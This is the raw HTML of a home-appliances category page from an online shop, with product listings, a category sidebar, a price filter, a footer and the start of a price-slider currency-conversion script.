			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/toaster/"><h3 class="product-name">Toaster</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>199.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12552" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12552" data-product_sku="" aria-label="Add &ldquo;Toaster&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12552  wishlist-fragment on-first-load"
	data-fragment-ref="12552"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12552,&quot;parent_product_id&quot;:12552,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12552&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12552"
		data-product-type="simple"
		data-original-product-id="12552"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12552" class="compare button" data-product_id="12552" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12552">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12548 product type-product status-publish has-post-thumbnail product_cat-cooling_heating product_cat-electronic product_cat-home_appliances product_cat-kitchen_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/toaster-oven/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/toaster-oven/"><h3 class="product-name">Toaster Oven</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>399.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12548" data-product_sku="" aria-label="Add &ldquo;Toaster Oven&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12548  wishlist-fragment on-first-load"
	data-fragment-ref="12548"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12548,&quot;parent_product_id&quot;:12548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12548&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12548"
		data-product-type="simple"
		data-original-product-id="12548"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12548" class="compare button" data-product_id="12548" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12548">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12213 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances last instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/vacuum-cleaner/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/vacuum-cleaner/"><h3 class="product-name">Vacuum Cleaner</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>200.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12213" data-product_sku="" aria-label="Add &ldquo;Vacuum Cleaner&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12213  wishlist-fragment on-first-load"
	data-fragment-ref="12213"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12213,&quot;parent_product_id&quot;:12213,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12213&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12213"
		data-product-type="simple"
		data-original-product-id="12213"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12213" class="compare button" data-product_id="12213" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12213">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-11192 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-home_entertainment first instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/speaker/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/X7-Gameplayer-01-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/X7-Gameplayer-01-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/X7-Gameplayer-01-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="208" height="230" src="https://emall.kargomind.com/wp-content/uploads/2021/04/cat-8-208x230_t.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/speaker/"><h3 class="product-name">X7 Gameplayer</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>107.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=11192" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11192" data-product_sku="" aria-label="Add &ldquo;X7 Gameplayer&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11192  wishlist-fragment on-first-load"
	data-fragment-ref="11192"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11192,&quot;parent_product_id&quot;:11192,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11192&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11192"
		data-product-type="simple"
		data-original-product-id="11192"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=11192" class="compare button" data-product_id="11192" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="11192">Quick View</a>        </div>
		</div>
		</div>
</li></ul>
</main></div><div id="secondary" class="left-col">
      <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
    <aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-188 cat-parent"><a href="https://emall.kargomind.com/product-category/beauty/">Beauty</a><ul class='children'>
<li class="cat-item cat-item-288"><a href="https://emall.kargomind.com/product-category/beauty/bath_body/">Bath &amp; Body</a></li>
<li class="cat-item cat-item-290"><a href="https://emall.kargomind.com/product-category/beauty/brushes_beauty_tool/">Brushes &amp; Beauty Tools</a></li>
<li class="cat-item cat-item-255"><a href="https://emall.kargomind.com/product-category/beauty/eye_make_up/">Eye Make Up</a></li>
<li class="cat-item cat-item-256"><a href="https://emall.kargomind.com/product-category/beauty/face_make_up/">Face Make Up</a></li>
<li class="cat-item cat-item-289"><a href="https://emall.kargomind.com/product-category/beauty/hair_care/">Hair Care</a></li>
<li class="cat-item cat-item-253"><a href="https://emall.kargomind.com/product-category/beauty/lips/">Lips</a></li>
<li class="cat-item cat-item-287"><a href="https://emall.kargomind.com/product-category/beauty/pedicure_manicure/">Pedicure &amp; Manicure</a></li>
<li class="cat-item cat-item-341"><a href="https://emall.kargomind.com/product-category/beauty/perfume/">Perfume</a></li>
<li class="cat-item cat-item-270"><a href="https://emall.kargomind.com/product-category/beauty/skin_care/">Skin Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://emall.kargomind.com/product-category/fashion_accessories/">Fashion &amp; Accessories</a><ul class='children'>
<li class="cat-item cat-item-276"><a href="https://emall.kargomind.com/product-category/fashion_accessories/accessories/">Accessories</a></li>
<li class="cat-item cat-item-232"><a href="https://emall.kargomind.com/product-category/fashion_accessories/bag_handbag/">Bag &amp; Handbag</a></li>
<li class="cat-item cat-item-230"><a href="https://emall.kargomind.com/product-category/fashion_accessories/dresses/">Dresses</a></li>
<li class="cat-item cat-item-277"><a href="https://emall.kargomind.com/product-category/fashion_accessories/headwear/">Headwear</a></li>
<li class="cat-item cat-item-293"><a href="https://emall.kargomind.com/product-category/fashion_accessories/pants/">Pants</a></li>
<li class="cat-item cat-item-234"><a href="https://emall.kargomind.com/product-category/fashion_accessories/shoes/">Shoes</a></li>
<li class="cat-item cat-item-292"><a href="https://emall.kargomind.com/product-category/fashion_accessories/skirt/">Skirt</a></li>
<li class="cat-item cat-item-291"><a href="https://emall.kargomind.com/product-category/fashion_accessories/tops/">Tops</a></li>
</ul>
</li>
<li class="cat-item cat-item-190 cat-parent"><a href="https://emall.kargomind.com/product-category/food_beverage/">Food &amp; Beverage</a><ul class='children'>
<li class="cat-item cat-item-259"><a href="https://emall.kargomind.com/product-category/food_beverage/bakery/">Bakery</a></li>
<li class="cat-item cat-item-228"><a href="https://emall.kargomind.com/product-category/food_beverage/beverages/">Beverages</a></li>
<li class="cat-item cat-item-226"><a href="https://emall.kargomind.com/product-category/food_beverage/canned_packed_food/">Canned &amp; Packed Food</a></li>
<li class="cat-item cat-item-227"><a href="https://emall.kargomind.com/product-category/food_beverage/fresh_frozen_food/">Fresh &amp; Frozen Food</a></li>
<li class="cat-item cat-item-257"><a href="https://emall.kargomind.com/product-category/food_beverage/instant_food/">Instant Food</a></li>
<li class="cat-item cat-item-229"><a href="https://emall.kargomind.com/product-category/food_beverage/snacks/">Snacks</a></li>
</ul>
</li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://emall.kargomind.com/product-category/furnitures/">Furnitures</a><ul class='children'>
<li class="cat-item cat-item-272"><a href="https://emall.kargomind.com/product-category/furnitures/bedroom/">Bedroom</a></li>
<li class="cat-item cat-item-274"><a href="https://emall.kargomind.com/product-category/furnitures/chair/">Chair</a></li>
<li class="cat-item cat-item-261"><a href="https://emall.kargomind.com/product-category/furnitures/home_decor/">Home Decor</a></li>
<li class="cat-item cat-item-260"><a href="https://emall.kargomind.com/product-category/furnitures/kitchen_dining/">Kitchen &amp; Dining</a></li>
<li class="cat-item cat-item-271"><a href="https://emall.kargomind.com/product-category/furnitures/living_room/">Living Room</a></li>
<li class="cat-item cat-item-275"><a href="https://emall.kargomind.com/product-category/furnitures/office/">Office</a></li>
<li class="cat-item cat-item-273"><a href="https://emall.kargomind.com/product-category/furnitures/table/">Table</a></li>
</ul>
</li>
<li class="cat-item cat-item-224 cat-parent"><a href="https://emall.kargomind.com/product-category/gift_souvenir/">Gift &amp; Souvenir</a><ul class='children'>
<li class="cat-item cat-item-285"><a href="https://emall.kargomind.com/product-category/gift_souvenir/gift_souvenir_accessories/">Accessories</a></li>
<li class="cat-item cat-item-282"><a href="https://emall.kargomind.com/product-category/gift_souvenir/box_ribbon/">Box &amp; Ribbon</a></li>
<li class="cat-item cat-item-283"><a href="https://emall.kargomind.com/product-category/gift_souvenir/card/">Card</a></li>
<li class="cat-item cat-item-281"><a href="https://emall.kargomind.com/product-category/gift_souvenir/door_gift/">Door Gift</a></li>
<li class="cat-item cat-item-284"><a href="https://emall.kargomind.com/product-category/gift_souvenir/gift-set/">Gift Set</a></li>
<li class="cat-item cat-item-340"><a href="https://emall.kargomind.com/product-category/gift_souvenir/souvenir/">Souvenir</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://emall.kargomind.com/product-category/healthcare/">Healthcare</a><ul class='children'>
<li class="cat-item cat-item-297"><a href="https://emall.kargomind.com/product-category/healthcare/first_aid_kit/">First Aid Kit</a></li>
<li class="cat-item cat-item-266"><a href="https://emall.kargomind.com/product-category/healthcare/health_supplement/">Health Supplement</a></li>
<li class="cat-item cat-item-267"><a href="https://emall.kargomind.com/product-category/healthcare/medical_accessories/">Medical Accessories</a></li>
<li class="cat-item cat-item-339"><a href="https://emall.kargomind.com/product-category/healthcare/medical_device/">Medical Device</a></li>
<li class="cat-item cat-item-295"><a href="https://emall.kargomind.com/product-category/healthcare/medical_wear/">Medical Wear</a></li>
<li class="cat-item cat-item-269"><a href="https://emall.kargomind.com/product-category/healthcare/medicines/">Medicines</a></li>
</ul>
</li>
<li class="cat-item cat-item-192 current-cat cat-parent"><a href="https://emall.kargomind.com/product-category/home_appliances/">Home Appliances</a><ul class='children'>
<li class="cat-item cat-item-265"><a href="https://emall.kargomind.com/product-category/home_appliances/cooling_heating/">Cooling &amp; Heating</a></li>
<li class="cat-item cat-item-135"><a href="https://emall.kargomind.com/product-category/home_appliances/electronic/">Electronic</a></li>
<li class="cat-item cat-item-263"><a href="https://emall.kargomind.com/product-category/home_appliances/home_entertainment/">Home Entertainment</a></li>
<li class="cat-item cat-item-262"><a href="https://emall.kargomind.com/product-category/home_appliances/kitchen_appliances/">Kitchen Appliances</a></li>
<li class="cat-item cat-item-338"><a href="https://emall.kargomind.com/product-category/home_appliances/lamps/">Lamps</a></li>
<li class="cat-item cat-item-264"><a href="https://emall.kargomind.com/product-category/home_appliances/washer_dryer/">Washer &amp; Dryer</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://emall.kargomind.com/product-category/others/">Others</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://emall.kargomind.com/product-category/stationery/">Stationery</a><ul class='children'>
<li class="cat-item cat-item-336"><a href="https://emall.kargomind.com/product-category/stationery/drawing_materials/">Drawing Materials</a></li>
<li class="cat-item cat-item-337"><a href="https://emall.kargomind.com/product-category/stationery/eraser/">Eraser</a></li>
<li class="cat-item cat-item-280"><a href="https://emall.kargomind.com/product-category/stationery/folder_file/">Folder &amp; File</a></li>
<li class="cat-item cat-item-279"><a href="https://emall.kargomind.com/product-category/stationery/notebooks/">Notebooks</a></li>
<li class="cat-item cat-item-286"><a href="https://emall.kargomind.com/product-category/stationery/paper_envelope/">Paper &amp; Envelope</a></li>
<li class="cat-item cat-item-278"><a href="https://emall.kargomind.com/product-category/stationery/pen_pencil/">Pen &amp; Pencil</a></li>
<li class="cat-item cat-item-294"><a href="https://emall.kargomind.com/product-category/stationery/stapler_clip_set/">Stapler &amp; Clip Set</a></li>
</ul>
</li>
</ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Filter by price</h3>
<form method="get" action="https://emall.kargomind.com/product-category/home_appliances/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="2500" data-max="2500" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Product tags</h3><div class="tagcloud"><a href="https://emall.kargomind.com/product-tag/beauty/" class="tag-cloud-link tag-link-247 tag-link-position-1" style="font-size: 15.636363636364pt;" aria-label="beauty (3 products)">beauty</a>
<a href="https://emall.kargomind.com/product-tag/blusher/" class="tag-cloud-link tag-link-250 tag-link-position-2" style="font-size: 12.581818181818pt;" aria-label="Blusher (2 products)">Blusher</a>
<a href="https://emall.kargomind.com/product-tag/eyeliner/" class="tag-cloud-link tag-link-251 tag-link-position-3" style="font-size: 8pt;" aria-label="eyeliner (1 product)">eyeliner</a>
<a href="https://emall.kargomind.com/product-tag/eye-makeup/" class="tag-cloud-link tag-link-138 tag-link-position-4" style="font-size: 8pt;" aria-label="Eye Makeup (1 product)">Eye Makeup</a>
<a href="https://emall.kargomind.com/product-tag/lip-balm/" class="tag-cloud-link tag-link-249 tag-link-position-5" style="font-size: 8pt;" aria-label="lip balm (1 product)">lip balm</a>
<a href="https://emall.kargomind.com/product-tag/perfume/" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 22pt;" aria-label="Perfume (6 products)">Perfume</a>
<a href="https://emall.kargomind.com/product-tag/powder/" class="tag-cloud-link tag-link-248 tag-link-position-7" style="font-size: 8pt;" aria-label="powder (1 product)">powder</a>
<a href="https://emall.kargomind.com/product-tag/summer/" class="tag-cloud-link tag-link-170 tag-link-position-8" style="font-size: 15.636363636364pt;" aria-label="Summer (3 products)">Summer</a>
<a href="https://emall.kargomind.com/product-tag/tshirt/" class="tag-cloud-link tag-link-346 tag-link-position-9" style="font-size: 8pt;" aria-label="tshirt (1 product)">tshirt</a></div></aside>  </div>
  <!-- #primary-sidebar -->
  </div><!-- #secondary -->	</div>
	</div>
</div>	
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
	<div class="footer-newsletter">
		<div class="theme-container">
			<aside id="newsletterwidget-1" class="widget widget_newsletterwidget"><h3 class="widget-title">Subscribe For More Info!</h3><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://emall.kargomind.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</aside>		</div>
	</div>
<footer id="colophon" class="site-footer" >	
		<div class="footer-top">
	 <div class="theme-container">
<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="footeraboutwidget-1" class="widget widgets-about"><h3 class="widget-title">Contact Information</h3>		 <div class="home-about-me hb-animate-element left-to-right"> 		 
				<div class="tmpmela-about-text">
																<div class="tmpmela-callus-text">					
							Phone						</div>
					
											<div class="tmpmela-contact-number">					
							6011 1144 9705						</div>
					
									</div>
		</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="176" height="53" src="https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-300x90.png" class="image wp-image-11765  attachment-176x53 size-176x53" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-300x90.png 300w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-1024x308.png 1024w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-768x231.png 768w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-1536x461.png 1536w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-600x180.png 600w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-e1619578792862.png 176w" sizes="(max-width: 176px) 100vw, 176px" /></aside>		  </div>
	  	  		  <div id="second" class="second-widget footer-widget">
			<aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Get to Know Us</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://emall.kargomind.com/about-us_/">
				About Us</a></span>
				
						<span><a href="https://emall.kargomind.com/contact-us/">
				Contact Us</a></span>
				
				
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Connect With US</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://www.facebook.com/Kargomind-e-mall-105311044992579/?hc_ref=ARQNFOTgClohzKZqhQwjjEUzgAY-HL-MYvEXo9sj56_RE-TRoxGBAD641dVuUOLsTHY&#038;fref=nf&#038;__tn__=kC-R">
				Facebook</a></span>
				
						<span><a href="https://instagram.com/kargomind_emall?igshid=1t0e07l8rrvgt">
				Instagram</a></span>
				
						<span><a href="https://www.linkedin.com/company/cargomind-sdn-berhad">
				LinkedIn</a></span>
				
						<span><a href="https://youtube.com/channel/UCDQXC-t-WDjml4Jm5QKVZcQ">
				Youtube</a></span>
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	   	  
	    		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="staticlinkswidget-3" class="widget widgets-static-links"><h3 class="widget-title">Let Us Help You</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://emall.kargomind.com/my-account/">
				Your Account</a></span>
				
						<span><a href="https://emall.kargomind.com/term-and-conditions/">
				Terms &amp; Conditions</a></span>
				
				
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	  </div></div></div>		<div class="footer-bottom">
	 	<div class="theme-container">	
		  	<div class="site-info">  Copyright &copy; 2026 Kargomind Sdn. Bhd.										</div>
				
			</div>
	</div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>
			<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
				
								
				(function( $ ){
					
					var exchangeRate = $( '#alg_wc_cs_exchange_rate' ).val();
					
					var originalMin  = $( '.price_slider_amount #min_price' ).data( 'min' ) || 0; // this is always in shop's default currency
					var originalMax  = $( '.price_slider_amount #max_price' ).data( 'max' ) || 0; // this is always in shop's default currency
					var originalStep = $( '.price_slider_amount' ).data( 'step' );
					var originalCurrentMin  = $( '.price_slider_amount #min_price' ).val(); // this might be already converted, check $convert_current_min_max
					var originalCurrentMax  = $( '.price_slider_amount #max_price' ).val(); // this might be already converted, check $convert_current_min_max
					
					var convertedMin = Math.floor( originalMin * exchangeRate );
					var convertedMax = Math.ceil( originalMax * exchangeRate );
										var convertedCurrentMin = Math.floor( originalCurrentMin * exchangeRate );
					var convertedCurrentMax = Math.ceil( originalCurrentMax * exchangeRate );
										
					var convertedStep = originalStep; // WC default step is 10
					if ( convertedMax - convertedMin <= 1 ) {
						convertedStep = 0.00000001; // make it tiny steps for cryptocurrencies
					} else if ( convertedMax - convertedMin < 10 ) {
						convertedStep = 1; // make small steps if our range is less than 10
					}
					
					if ( convertedMin % convertedStep ) {
						convertedMin -= convertedMin % convertedStep; // round down to nearest step
					}
					if ( convertedMax % convertedStep ) {
						convertedMax += convertedStep - ( convertedMax % convertedStep ); // round up to nearest step
					}
					if ( convertedCurrentMin % convertedStep ) {
